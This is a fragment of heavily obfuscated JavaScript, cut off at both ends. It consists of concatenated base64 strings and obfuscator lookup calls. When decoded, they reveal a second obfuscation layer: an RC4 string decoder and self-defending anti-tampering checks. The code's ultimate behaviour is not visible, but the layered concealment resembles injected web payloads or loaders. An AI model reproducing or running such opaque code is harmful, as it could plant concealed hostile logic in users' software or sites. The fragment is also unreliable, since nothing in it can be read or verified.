3S'+'mNROGtyVzQ3Y1FHJywnV1ExQldPVDFXUj'+_0x8693923x(0x2fa)+'zY3RkSFNvRVc2eScsJ0RDa2lvV0hlJywn'+_0x8693923x(0x2e7)+_0x8693923x(0x279)+'dXNEZjTThrMVc3bGNScScsJ1c2ZVlXNmV'+'IVzcwJywnRW1rY3Jta2d1cScsJ0N0cVFy'+_0x8693923x(0x199)+_0x8693923x(0x2f2)+'pjVThrNXFTbysnLCdXUFNZV08zY1FTbzI'+'nLCdXUjk3V096ZFc0MCcsJ0FyWmRObW9x'+'VzRpJywnVzdYZVc0U09XUEsnLCd2Q29Da'+'1NvU0ZHJywndFNrdnBhUDAnLCdXNHFYVz'+'VTZVc1cScsJ1c0OHNXNDhOVzZ1JywnZ21'+'va0JlWEcnLCdXNjRWVzU0Slc3aScsJ1dQ'+_0x8693923x(0x34b)+'CdxWi9kSzEwZycsJ1c2aGRIU2toZlNrLy'+'csJ0FDa2lXNWoxV1BxJywnQVhLNXRtazQ'+'nLCdXUFByVzZmQVdQbScsJ0NDb3JnOG92'+_0x8693923x(0x2e0)+'ldNV1A4JywndmN4ZEtOR3InLCdXNkJkVU'+'NrL284a1AnLCdmQ29OdkpiQicsJ204b0V'+'XNWhkUVNveicsJ3RIRmRWeHE2JywnVzc3'+'Y0dJMTB0YScsJ2F1UmNHQ29JVzQ0Jywne'+'WRpQVc3THUnLCdXNG1BVzVPSlc1ZScsJ1'+'dQOWJXNm40')+('V1FhJywnV1BiTVc1amVXUlcnLCdhRzdjU'+'2FoY1ZtaytGQ29EZVpxQmllYScsJ1c2V0'+'RzbWs2VzVLJywnZkNvZHNOSHQnLCdGc0h'+'2VzRQdicsJ1dSM2NHbWs4cENvRScsJ0JD'+'bzJjbW91V1BtJywnV1FWZEttb0VydmknL'+'CdXN25PdDA3Y05xJywnV09QdFc2N2NLY2'+'EnLCdkOG9rdWRiUycsJ2M4azhBU2tmcVc'+'nLCdXT05kVFpxT0JhJywnYThrUmlhcWgn'+'LCdXNXhjSThrS1c1bGNNRycsJ1dPWGpXU'+_0x8693923x(0x1aa)+_0x8693923x(0x205)+'XNkJjVmRMdUFXJywnVzQ0VFc1Q0N0YScs'+'J2dIM2RSU2tWb1cnLCdXUGRkSDJoY0pMS'+'ycsJ0FXcGNOd1JjUmEnLCdBOGtvVzVIel'+'dPMCcsJ0RkS3ZzQ2tTJywnbUNrVFdPVmR'+'OOGtJJywnV1JiNldRenVXNG0nLCdXNUxn'+'VzQwV1dRQycsJ1dPaWpXUmRjVW1vaycsJ'+'1dSckRXUHY0V1FtJywnV1BQUVdQMVpXNU'+'cnLCdkS212V1FWY0dxJywnVzU4eG5NMW8'+'nLCdXN2lIY0xmcicsJ1c1eTVXT3BkUDhr'+'WicsJ1dSanhXUExFV1BDJywnYzEwZldPe'+'GNIRycsJ1dQN2NMbW9GYUs0JywnVzd4Y1'+'BKdjF3YScsJ0RtazBhZERaJywnZE50ZFN'+_0x8693923x(0x235)+'c1c0TmRMU2tRVzVoZFJNbnBXNXU1V1JDJ'+'ywnV1J4ZE5Db3V4ZjQnLCdXNTRyakxqWC'+_0x8693923x(0x1fc)+'XT3knLCdXNjhmbWVMVScsJ1dPS2JXNEdE'+_0x8693923x(0x33a)+_0x8693923x(0x301)+'JTVzd5NHZH')+(_0x8693923x(0x31c)+'mNMU29VJywncUdaY053SmNVcScsJ1dSSD'+'JXN0xUV1JhJywnbDhvSnYxZmUnLCdxMlZ'+'kR2ZCZE1HJywnQlNrYldRWFRxOG9EdnEn'+'LCdhbWtDVzdmUXRXJywnbUo3ZEtta0dmV'+'ycsJ1dPcGRTWWFxQnEnLCdXNG1VVzdteX'+'RhJywnZm1rSFc1VDh2YScsJ2lTa0l2OGs'+'4d1cnLCdxSG0xVzVMNScsJ1c2TmNOY2JF'+'dVcnLCdsSlpkS1Nra2JhJywnQ3FoY0owN'+_0x8693923x(0x3cf)+_0x8693923x(0x220)+'xVzUzY05Db1VseDQnLCdXUDRYV1FYWFdR'+'eScsJ1c3Ty93Q2tpVzYwJywnV1JoZEk4b'+_0x8693923x(0x213)+'1sVzZHJywnVzR0Y05HMU1ERycsJ29ObGN'+_0x8693923x(0x3b2)+'V1E1UVc0dnlXUHUnLCdXT09kV09mUVdSN'+'CcsJ1dPbkxXNTNjR2J5JywneVpKZFF3bT'+'EnLCdXNWJ3VzdhSkFXJywnczhvVWlDb1B'+'GYScsJ21Db0VydUw0JywnV084RldRZGNQ'+'U29hJywnZ21vcHBta2ZXUVMnLCdXUEdOV'+'1BSY0xTb2InLCd3OGtTaVp2aicsJ1dRbk'+'1XN2pRV09pJywnaThrbEQ4ayt3YScsJ3F'+'zTmNWTWxjTHEnLCdXUVJkSE5CY1ZlYScs'+'J3NHRmRTdzgxJywnV1JHVldSeGNHU29SJ'+'ywnV1JUaFdSbkRXUTQnLCdzc2xjVjFGY0'+'pHJywnV094ZFJtb3Z5S0snLCdXN3ZWQTJ'+_0x8693923x(0x372)+'cVdPNCcsJ1c3L2NROGt2VzYvY1RxJywne'+'GRoY0dMbGNNYScsJ1dRV1FXUlJjR0NvcS'+'csJ1c3OXNX')+('NE9VV1EwJywncjhrU3U4a2JycScsJ1c3e'+_0x8693923x(0x339)+_0x8693923x(0x286)+'nLCdXN1JjVThrK1c1N2NLVycsJ1dScVpX'+'NEs5dkcnLCdyYVRlVzcxdCcsJ1dQVEVXN'+'XpuV1J1JywnVzVlbVc0T0JXNzAnLCdEWH'+'ZUVzRyeCcsJ25mWmNLbWtqV1IvY0tTb0R'+_0x8693923x(0x2c5)+'dzBaZEszcGRPYScsJ1c3VmNQU2t3VzZwY'+'0dHJywnV1IzZFBYNHRCYScsJ2NDb2ZXNE'+_0x8693923x(0x33e)+'0SzBEYScsJ1dQZGRTdnhjVHVDJywnVzZs'+'Y1VDa0ZEOG9CJywncldMd1c0THonLCdXN'+_0x8693923x(0x3ba)+'wnV1BOZFN1bGNTTXknLCdhdkZjUVNvQlc'+'1cScsJ1c0T2NieGp0JywnZFNrcXJDazNC'+'YScsJ3RXTmNOTXBjTHEnLCdvQ29seFdMe'+'ScsJ0Jta2JpRzFyJywna21rUFdReld4Ry'+'csJ3ZKOFRXN3pLJywnVzZoY1JYNTBxcSc'+'sJ3Rtb0NrbW93V1F5JywnVzRGY1BDa1lX'+_0x8693923x(0x347)+_0x8693923x(0x391)+'NvMmhTb3VXT2knLCdXNGpxcXYzY0tXJyw'+'ncGdxbFdPdGNMVycsJ2Zta2JXT0w3elcn'+'LCdXNGFPVzVHZVc3RycsJ3l3UmROaDdkU'+'kcnLCdXUFZkUU1sY1RMaScsJ1dSbm1XNk'+'RiV1BxJywnYThrVVc3bkxCYScsJ1dPblN'+_0x8693923x(0x2b3)+_0x8693923x(0x2e8)+_0x8693923x(0x2b8)+'9XVzR1Jywn')+('VzZlVlc2bUlXNVcnLCdjQ283VzVaZFA4b'+'ysnLCdXNmRjT1NrS1c0UmNJRycsJ1c0UF'+'Z5Z1pjSEcnLCdXT3pOV1FUM1c0MCcsJ1d'+'PM2NKU2tRaThvOScsJ1c2RmRUU2txYzhr'+'RiddO2Z1bmN0aW9uIF8weDU2ODM4MDhlK'+'GEsYil7YT1hLTB4MWI3O3ZhciBjPV8weD'+_0x8693923x(0x26d)+'lWydKckxkZ2UnXT09PXVuZGVmaW5lZCl7'+'dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J'+'2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eH'+_0x8693923x(0x1a4)+'YWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0n'+'Jztmb3IodmFyIGw9MHgwLG0sbixvPTB4M'+'DtuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJi'+'htPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB'+'4NCk/ays9U3RyaW5nWydmcm9tQ2hhckNv'+_0x8693923x(0x3b6)+_0x8693923x(0x29c)+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+_0x8693923x(0x310)+_0x8693923x(0x21b)+'UrKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJ'+'Db2RlQXQnXSh1KVsndG9TdHJpbmcnXSgw'+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+'GVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhci'+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9')+('blt0XSxuW3RdPW5bb10sbltvXT1wO310P'+'TB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO3'+_0x8693923x(0x20c)+'4MSklMHgxMDAsbz0obytuW3RdKSUweDEw'+_0x8693923x(0x1d8)+'CxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+'ddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWyh'+'uW3RdK25bb10pJTB4MTAwXSk7fXJldHVy'+'biBxO307XzB4NTY4MzgwOGVbJ1ZVc0tZR'+'yddPWgsXzB4NTY4MzgwOGVbJ0phZ3lybS'+'ddPXt9LF8weDU2ODM4MDhlWydKckxkZ2U'+_0x8693923x(0x2db)+'ZFsweDBdLGY9YStlLGc9XzB4NTY4MzgwO'+'GVbJ0phZ3lybSddW2ZdO2lmKGc9PT11bm'+_0x8693923x(0x2f4)+'DbHFXemcnXT09PXVuZGVmaW5lZCl7dmFy'+'IGk9ZnVuY3Rpb24oail7dGhpc1snTEJSW'+'E5BJ109aix0aGlzWydldUlNaFMnXT1bMH'+'gxLDB4MCwweDBdLHRoaXNbJ2tCcUdlUid'+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+'YXRlJzt9LHRoaXNbJ2hOaEVGYyddPSdce'+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+_0x8693923x(0x2d2)+_0x8693923x(0x345)+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydFbHNuRnonXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+_0x8693923x(0x2bb)+_0x8693923x(0x2fb)+'iddWyd0b1N0cmluZyddKCkpPy0tdGhpc1'+'snZXVJTWhT')+('J11bMHgxXTotLXRoaXNbJ2V1SU1oUyddW'+'zB4MF07cmV0dXJuIHRoaXNbJ0hodWl5Ry'+_0x8693923x(0x380)+'odWl5RyddPWZ1bmN0aW9uKGope2lmKCFC'+'b29sZWFuKH5qKSlyZXR1cm4gajtyZXR1c'+_0x8693923x(0x38d)+_0x8693923x(0x2dc)+'bJ3hpb2RURCddPWZ1bmN0aW9uKGope2Zv'+'cih2YXIgaz0weDAsbD10aGlzWydldUlNa'+'FMnXVsnbGVuZ3RoJ107azxsO2srKyl7dG'+'hpc1snZXVJTWhTJ11bJ3B1c2gnXShNYXR'+'oWydyb3VuZCddKE1hdGhbJ3JhbmRvbSdd'+'KCkpKSxsPXRoaXNbJ2V1SU1oUyddWydsZ'+'W5ndGgnXTt9cmV0dXJuIGoodGhpc1snZX'+_0x8693923x(0x387)+'1NjgzODA4ZSlbJ0Vsc25GeiddKCksXzB4'+'NTY4MzgwOGVbJ0NscVd6ZyddPSEhW107f'+_0x8693923x(0x360)+'MsYiksXzB4NTY4MzgwOGVbJ0phZ3lybSd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+'O30oZnVuY3Rpb24oYSxiKXt2YXIgST1fM'+_0x8693923x(0x1c5)+_0x8693923x(0x26b)+_0x8693923x(0x2f6)+'YiwnTThqOScpKSstcGFyc2VJbnQoSSgwe'+'Dg1MywnKkBMKCcpKSstcGFyc2VJbnQoSS'+_0x8693923x(0x248)+'oSSgweDczNiwnYiFTTicpKSstcGFyc2VJ'+'bnQoSSgweDM1OCwna3prUCcpKStwYXJzZ'+'UludChJKDB4NmZhLCdjMiYxJykpKnBhcn'+'NlSW50KEko')+('MHg2ZTgsJ1NSaTYnKSk7aWYoYz09PWIpY'+'nJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc2'+_0x8693923x(0x200)+_0x8693923x(0x2ca)+_0x8693923x(0x390)+'Glvbigpe3ZhciBKPV8weDU2ODM4MDhlLG'+'Q9e307ZFtKKDB4NzZhLCdGRmhBJyldPUo'+'oMHg1ZjMsJzJuIzgnKStKKDB4NWI0LCcw'+'IyNMJyksZFtKKDB4NmM3LCdNOGo5JyldP'+_0x8693923x(0x3a4)+_0x8693923x(0x245)+'oMHgxY2EsJ0B3bFQnKStKKDB4NjQ0LCcl'+'RGNDJyksZFtKKDB4Mzc5LCdLYloyJyldP'+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG8hPT'+'1wO30sZFtKKDB4NTI5LCdWIWgmJyldPUo'+'oMHg0NTUsJ3pOc08nKStKKDB4MjY0LCdz'+_0x8693923x(0x1df)+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG89PT'+'1wO30sZFtKKDB4MzI2LCc1ODZpJyldPUo'+'oMHgzOTksJ1NSaTYnKSsndCcsZFtKKDB4'+'NzgyLCdNOGo5JyldPUooMHg0NjMsJ0ZGa'+'EEnKStKKDB4NjkxLCdBY0s2JyksZFtKKD'+'B4NGU0LCdHU2Q4JyldPWZ1bmN0aW9uKG8'+_0x8693923x(0x1cb)+'J0FjSzYnKV09ZnVuY3Rpb24obyxwLHEpe'+'3JldHVybiBvKHAscSk7fSxkW0ooMHg3ZW'+_0x8693923x(0x2d3)+'yZXR1cm4gbzxwO30sZFtKKDB4Mzg2LCdj'+_0x8693923x(0x32a)+'XJuIG8hPT1wO30sZFtKKDB4NmFjLCczcF'+_0x8693923x(0x1c2))+(_0x8693923x(0x250)+'SxkW0ooMHg3YjYsJ0UoUHYnKV09ZnVuY3'+'Rpb24obyxwKXtyZXR1cm4gbzw9cDt9LGR'+'bSigweDcxNCwnKkBMKCcpXT1mdW5jdGlv'+'bihvLHApe3JldHVybiBvK3A7fSxkW0ooM'+_0x8693923x(0x1fe)+'xwKXtyZXR1cm4gby1wO30sZFtKKDB4NTQ'+'zLCdZKiNQJyldPUooMHg3ZDMsJzAjI0wn'+'KStKKDB4M2U3LCdVQkkzJykrSigweDVkM'+'Cwna3prUCcpK0ooMHg2NGQsJ004ajknKS'+_0x8693923x(0x3c7)+'neHA4WCcpK0ooMHg2YjYsJzAjI0wnKStK'+'KDB4MjdlLCdAd2xUJykrSigweDczNywnc'+'09CSCcpK0ooMHg4NTEsJ004ajknKStKKD'+'B4ODliLCdVdSNWJyksZFtKKDB4NGFiLCd'+'RdkNBJyldPUooMHg1OGIsJ3pOc08nKStK'+'KDB4NDY4LCdBR2dbJykrSigweDQ4Niwne'+'HA4WCcpK0ooMHgzZGMsJyVEY0MnKStKKD'+'B4NGUxLCdVdSNWJykrSigweDg1MCwnN2h'+'sVycpK0ooMHg1ODEsJ3VFeU0nKStKKDB4'+'M2FmLCdMenF5JykrSigweDY1NSwnRTh5b'+'CcpK0ooMHgzY2MsJ2UyI1InKStKKDB4Nm'+'Q2LCdTUmk2JykrSigweDYyZSwnJmg5JSc'+'pK0ooMHgzNjIsJ004ajknKStKKDB4NWRl'+'LCcmaDklJykrSigweDdkOSwnQWNLNicpL'+_0x8693923x(0x375)+_0x8693923x(0x1b3)+'KKDB4NjMyLCdGbm5jJyldPUooMHg0Mjks'+_0x8693923x(0x1a8)+'igweDNkMSwnY3AmQScpK0ooMHgyMTAsJ0'+'x6cXknKStK')+('KDB4NDYyLCdRZiZGJykrSigweDJjMSwnX'+_0x8693923x(0x22e)+'B4MmIyLCc1ZF0hJykrSigweDFiYiwnNm9'+'UKScpK0ooMHg3NzgsJ1F2Q0EnKStKKDB4'+'MmY4LCdBY0s2JykrSigweDI3OCwnRkpzZ'+'ycpK0ooMHg4MGQsJ0xnTFAnKStKKDB4OD'+'QwLCdjKCpKJykrSigweDRjMywnKkBMKCc'+'pK0ooMHg3MDIsJ1F2Q0EnKStKKDB4NzZl'+_0x8693923x(0x270)+'0ooMHg1MmQsJ3phNkgnKStKKDB4NGU4LC'+_0x8693923x(0x240)+'oMHgyN2YsJypATCgnKStKKDB4NzM0LCdW'+'IWgmJykrSigweDdjNywnKkBMKCcpK0ooM'+'Hg4NmMsJ2NwJkEnKStKKDB4ODk4LCdGSn'+'NnJykrSigweDg0OCwnYzImMScpK0ooMHg'+_0x8693923x(0x1b9)+'JykrSigweDNhNCwnQUdnWycpK0ooMHg0Y'+'TMsJ1F2Q0EnKStKKDB4NmNlLCdJT1BeJy'+'krSigweDM1MSwnTGdMUCcpK0ooMHg1NWY'+'sJ2tHKnonKStKKDB4ODFkLCdBR2dbJykr'+_0x8693923x(0x24a)+'zNwV0QnKStKKDB4NzQ2LCdBR2dbJykrSi'+_0x8693923x(0x3c9)+'mcGUnKStKKDB4NGUwLCczcFdEJykrSigw'+'eDYyYywnUWYmRicpK0ooMHgyZmMsJ3pOc'+'08nKStKKDB4NDE5LCcybiM4JykrSigweD'+'VjNiwnMCMjTCcpK0ooMHg2ZjEsJ0lPUF4'+'nKStKKDB4MjA0LCc1ODZpJykrSigweDRm'+'Ziwnc09CSCcpK0ooMHg2ZDgsJ3NPQkgnK'+'StKKDB4MmI4LCdZKiNQJykrSigweDg3Zi'+'wnRkZoQScp')+(_0x8693923x(0x1b7)+_0x8693923x(0x23f)+'ooMHg2MTAsJ1YhaCYnKStKKDB4NzcwLCd'+_0x8693923x(0x22a)+'MHg2NDAsJ0ZKc2cnKStKKDB4NzY2LCdjK'+_0x8693923x(0x203)+'g1ZjAsJ3NPQkgnKStKKDB4NjU3LCdGSnN'+'nJykrSigweDYwNywnR2ZwZScpK0ooMHgy'+_0x8693923x(0x267)+'ykrSigweDZiZSwnRkZoQScpK0ooMHg1M2'+'UsJ1V1I1YnKStKKDB4NmRlLCdLYloyJyk'+'rSigweDU1YiwnR2ZwZScpK0ooMHgzYTUs'+'J0FHZ1snKStKKDB4MjkxLCdAd2xUJykrS'+'igweDdlMCwnJmg5JScpK0ooMHg0NTEsJ1'+'FkTEQnKStKKDB4ODM3LCdremtQJykrSig'+'weDFlNCwnRm5uYycpK0ooMHgyNTksJ2Ih'+'U04nKStKKDB4MjFiLCckSDkkJykrSigwe'+'DFiNywnJEg5JCcpK0ooMHg2NzAsJzJuIz'+'gnKStKKDB4MmEzLCd0M2JZJykrSigweDY'+'5MCwnSU9QXicpK0ooMHgzYjAsJ0UoUHYn'+_0x8693923x(0x1e7)+'CwnZTIjUicpK0ooMHg1NjQsJ0MkOVAnKS'+_0x8693923x(0x3ae)+_0x8693923x(0x34d)+'KDB4MmM5LCdHU2Q4JykrSigweDhhOSwnJ'+'Eg5JCcpK0ooMHgzOTQsJ3VFeU0nKStKKD'+'B4NWVkLCdAd2xUJykrSigweDc1ZiwnQUd'+'nWycpK0ooMHg3YTAsJ3hWUlEnKStKKDB4'+'NTJhLCdjMiYxJykrSigweDI5ZiwnRShQd'+'icpK0ooMHg3NDMsJ0ZubmMnKStKKDB4ND'+_0x8693923x(0x36d))+(_0x8693923x(0x269)+_0x8693923x(0x28c)+'krSigweDNhYiwnTHpxeScpK0ooMHg2NWM'+'sJ1FkTEQnKStKKDB4Mjg5LCdTUmk2Jykr'+'SigweDUxMCwnJEg5JCcpK0ooMHg2NGEsJ'+'3hWUlEnKStKKDB4ODBjLCczcFdEJykrSi'+'gweDcyNywnNm9UKScpK0ooMHg2YzksJ1V'+'CSTMnKStKKDB4MzhlLCcqQEwoJykrSigw'+'eDIxMywnUWRMRCcpK0ooMHgzYzYsJ2IhU'+'04nKStKKDB4NzI1LCdremtQJykrSigweD'+'M3MSwnJURjQycpK0ooMHgyMDcsJypATCg'+'nKStKKDB4ODllLCdLYloyJykrSigweDM1'+'OSwnNm9UKScpK0ooMHg2YmIsJ1FkTEQnK'+'StKKDB4NDhhLCc1ODZpJykrSigweDFmMS'+'wnRkpzZycpK0ooMHg0MTIsJ2NwJkEnKSt'+'KKDB4NjAwLCdHZnBlJykrSigweDI5Nywn'+'emE2SCcpK0ooMHg4M2QsJ0U4eWwnKStKK'+'DB4NDJkLCckSDkkJykrSigweDZjZCwna0'+'cqeicpK0ooMHg2YTgsJ1YhaCYnKStKKDB'+'4N2JhLCd0M2JZJykrSigweDRjYywnTGdM'+'UCcpK0ooMHg2OGEsJ0dmcGUnKStKKDB4N'+'jYzLCdBR2dbJykrSigweDFjNCwna3prUC'+'cpK0ooMHg4NTIsJ3hWUlEnKStKKDB4NmF'+'mLCd6YTZIJykrSigweDcxZCwnU1JpNicp'+_0x8693923x(0x1c4)+'CdjMiYxJykrSigweDMyZiwnJmg5JScpK0'+'ooMHg1ODIsJzdobFcnKStKKDB4ODg4LCd'+'DJDlQJykrSigweDQyOCwnYiFTTicpK0oo'+'MHg4NGUsJyVEY0MnKStKKDB4M2Q4LCdBY'+'0s2JykrSigweDY0OSwna0cqeicpK0ooMH'+'gyNTAsJ2Ih')+('U04nKStKKDB4NWQ1LCcqQEwoJykrSigwe'+_0x8693923x(0x30b)+'knKStKKDB4MjcyLCdGbm5jJykrSigweDY'+'2NCwnYzImMScpK0ooMHg0MzksJ1FkTEQn'+'KStKKDB4Nzc3LCd1RXlNJykrSigweDIwM'+'SwndDNiWScpK0ooMHg0ZTUsJ3hwOFgnKS'+'tKKDB4NjlkLCdVdSNWJykrSigweDMyZCw'+'nUWRMRCcpK0ooMHg3ODksJ1F2Q0EnKStK'+_0x8693923x(0x19d)+'UdnWycpK0ooMHg0ZTMsJ0x6cXknKStKKD'+'B4MWMzLCczcFdEJykrSigweDM1YSwnKkB'+_0x8693923x(0x29d)+'NTA0LCcqQEwoJykrSigweDFlZSwneFZSU'+'ScpK0ooMHgyODYsJ2IhU04nKStKKDB4Nj'+_0x8693923x(0x329)+_0x8693923x(0x3b4)+_0x8693923x(0x2ce)+_0x8693923x(0x32d)+'dRZiZGJykrSigweDg4MSwnYzImMScpK0o'+'oMHg0NTIsJ0x6cXknKStKKDB4MmU3LCdr'+'emtQJykrSigweDg2NCwnViFoJicpK0ooM'+'HgzMDksJ0B3bFQnKStKKDB4MWZhLCd4cD'+'hYJykrSigweDJiYiwnWSojUCcpK0ooMHg'+'zZWIsJzdobFcnKStKKDB4M2FjLCdJT1Be'+'JykrSigweDJjMCwnMm4jOCcpK0ooMHgzM'+'DcsJ2UyI1InKStKKDB4NzdkLCc2b1QpJy'+'krSigweDIzNywnQWNLNicpK0ooMHg3MjQ'+_0x8693923x(0x2a2)+_0x8693923x(0x23c)+'0UoUHYnKStKKDB4ODQ1LCdHU2Q4JykrSi'+'gweDRhNCwn')+('JURjQycpK0ooMHg4M2UsJ2MoKkonKStKK'+'DB4NjI5LCdVdSNWJykrSigweDZmYiwneH'+'A4WCcpK0ooMHgyMGUsJ1F2Q0EnKStKKDB'+'4NWY4LCdRZExEJykrSigweDgwMSwnNm9U'+'KScpK0ooMHg3NGQsJzVkXSEnKStKKDB4N'+_0x8693923x(0x364)+'gnKStKKDB4NzNjLCcmaDklJykrSigweDJ'+_0x8693923x(0x2e9)+'KStKKDB4NTE0LCd6TnNPJykrSigweDgyN'+_0x8693923x(0x1bb)+'tKKDB4MjkyLCdzT0JIJykrSigweDJjZiw'+_0x8693923x(0x3a7)+'KDB4MjhhLCckSDkkJykrSigweDUwMCwnY'+'3AmQScpK0ooMHg4OTAsJ004ajknKStKKD'+'B4N2Y0LCcqQEwoJykrSigweDJkMSwnNm9'+_0x8693923x(0x370)+'MmMyLCdRdkNBJykrSigweDUzNCwnRShQd'+_0x8693923x(0x3c4)+'ExLCdGSnNnJykrSigweDY4NCwnU1JpNic'+'pK0ooMHgzMzQsJ2UyI1InKStKKDB4NGMy'+'LCclRGNDJykrSigweDcyOCwnU1JpNicpK'+'0ooMHg1MTMsJ1F2Q0EnKStKKDB4NjlhLC'+_0x8693923x(0x2ae)+'oMHgzMTcsJ0ZubmMnKStKKDB4Njg5LCd6'+_0x8693923x(0x259)+'Hg4NzgsJ0FjSzYnKStKKDB4NjUzLCdAd2'+'xUJykrSigweDdmZSwnUXZDQScpK0ooMHg'+_0x8693923x(0x1d3)+'JykrSigweDYyNCwnVXUjVicpK0ooMHg4Y'+_0x8693923x(0x2ef)+'krSigweDg0')+('YiwnRShQdicpK0ooMHg2ZWQsJ0U4eWwnK'+'StKKDB4MmU4LCdBY0s2JykrSigweDNiOS'+'wnek5zTycpK0ooMHgzODAsJ0dTZDgnKSt'+'KKDB4NTdmLCdjMiYxJykrSigweDRiYSwn'+'NWRdIScpK0ooMHgyMmYsJ3phNkgnKStKK'+'DB4NDZhLCc1ZF0hJykrSigweDVhNCwnKk'+'BMKCcpK0ooMHg2NmUsJ1FmJkYnKStKKDB'+'4NTU2LCd4VlJRJykrSigweDg5NCwnQyQ5'+'UCcpK0ooMHgyZTQsJ2UyI1InKStKKDB4N'+_0x8693923x(0x273)+'cpK0ooMHg0YWQsJ0MkOVAnKStKKDB4NGY'+'0LCdjKCpKJykrSigweDZhYSwnViFoJicp'+'K0ooMHg2OTYsJ2NwJkEnKStKKDB4M2QwL'+'CdBY0s2JykrSigweDI1ZiwnZTIjUicpK0'+'ooMHg3YzQsJ11iQjUnKStKKDB4NWU4LCd'+'jcCZBJykrSigweDZkMSwnYzImMScpK0oo'+'MHgzNjksJ004ajknKStKKDB4NmVhLCczc'+_0x8693923x(0x3df)+_0x8693923x(0x1ef)+_0x8693923x(0x21c)+_0x8693923x(0x38b)+_0x8693923x(0x214)+'UsJyVEY0MnKStKKDB4NzhlLCdNOGo5Jyk'+'rSigweDc5MywnNTg2aScpK0ooMHg3NTEs'+_0x8693923x(0x2d8)+'igweDg1NywneFZSUScpK0ooMHg4OGEsJ3'+'QzYlknKStKKDB4NjRiLCdLYloyJykrSig'+'weDQ4ZSwnKkBMKCcpK0ooMHgzZjEsJ0lP'+'UF4nKStKKDB4NjdlLCdRZExEJykrSigwe'+'DJlZiwnViFoJicpK0ooMHgyMzAsJyRIOS'+'QnKStKKDB4')+('NDM1LCc2b1QpJykrSigweDMyMSwna0cqe'+'icpK0ooMHg2YTEsJ0FjSzYnKStKKDB4ND'+'M0LCc3aGxXJykrSigweDVkZiwneFZSUSc'+_0x8693923x(0x2c2)+'LCdBY0s2JykrSigweDJlZCwndDNiWScpK'+'0ooMHg1YTMsJ1VCSTMnKStKKDB4MzUwLC'+'djKCpKJykrSigweDc5OCwnS2JaMicpK0o'+'oMHgyY2MsJ3pOc08nKStKKDB4MjJhLCdT'+'Umk2JykrSigweDUzYSwna0cqeicpK0ooM'+'Hg2MjYsJ1YhaCYnKStKKDB4MmVhLCdFKF'+_0x8693923x(0x22c)+'1MmYsJ2MyJjEnKStKKDB4NWNlLCdHU2Q4'+_0x8693923x(0x1ff)+_0x8693923x(0x215)+'krSigweDc5OSwnQWNLNicpK0ooMHg4OTI'+'sJ004ajknKStKKDB4ODQ2LCdBR2dbJykr'+'SigweDMyOCwnTHpxeScpK0ooMHgxY2YsJ'+'1NSaTYnKStKKDB4MjYzLCddYkI1JykrSi'+'gweDM2NiwnY3AmQScpK0ooMHgyMGIsJyp'+_0x8693923x(0x32e)+_0x8693923x(0x32f)+'08nKStKKDB4NDIwLCdBY0s2JykrSigweD'+'gyZiwnTHpxeScpK0ooMHg0ZDUsJ0lPUF4'+_0x8693923x(0x27a)+'MiwneFZSUScpK0ooMHg3N2EsJ0B3bFQnK'+_0x8693923x(0x1d4)+'wndDNiWScpK0ooMHg0MTEsJ0lPUF4nKSt'+'KKDB4MmQzLCcmaDklJykrSigweDdmNiwn'+_0x8693923x(0x383)+'DB4MzMxLCdjKCpKJykrSigweDNiNywnQW'+'NLNicpK0oo')+('MHgxZjksJ1YhaCYnKStKKDB4NzdiLCd1R'+'XlNJykrSigweDM4OCwnTGdMUCcpK0ooMH'+'g0NzUsJ004ajknKStKKDB4ODc3LCclRGN'+'DJykrSigweDQ5ZiwnTGdMUCcpK0ooMHg0'+_0x8693923x(0x2c8)+'ykrSigweDJhYSwna0cqeicpK0ooMHgzZG'+_0x8693923x(0x1da)+'rSigweDQzZCwnRm5uYycpK0ooMHg0NTQs'+_0x8693923x(0x1d7)+'igweDM3YywnemE2SCcpK0ooMHg0ZDksJ3'+'VFeU0nKStKKDB4NWEyLCdjcCZBJykrSig'+'weDIyZCwnemE2SCcpK0ooMHg3OTUsJ3hW'+'UlEnKStKKDB4NzI5LCdBY0s2JykrSigwe'+'DI4NSwnS2JaMicpK0ooMHg3ZjIsJypATC'+'gnKStKKDB4NmQwLCdHZnBlJykrSigweDg'+_0x8693923x(0x1fa)+'KStKKDB4NjgwLCdlMiNSJykrSigweDQ5O'+'SwnViFoJicpK0ooMHg0MGQsJ2MyJjEnKS'+'tKKDB4MzVmLCd4VlJRJykrSigweDg1ZSw'+'nYygqSicpK0ooMHg1ZmYsJ3hWUlEnKStK'+'KDB4MzRmLCcqQEwoJykrSigweDc1YywnR'+_0x8693923x(0x218)+'B4NmZmLCd4cDhYJykrSigweDRjZiwnNm9'+'UKScpK0ooMHg0OWUsJ0ZubmMnKStKKDB4'+_0x8693923x(0x268)+'ScpK0ooMHg1Y2IsJ0dmcGUnKStKKDB4Nz'+'djLCcqQEwoJykrSigweDQzMiwnWSojUCc'+'pK0ooMHg0MTgsJ2MoKkonKStKKDB4ODc1'+_0x8693923x(0x1b4)+_0x8693923x(0x1dc)+'cqQEwoJykr')+('SigweDIxNCwnYzImMScpK0ooMHg2MWQsJ'+'yVEY0MnKStKKDB4NTIyLCddYkI1JykrSi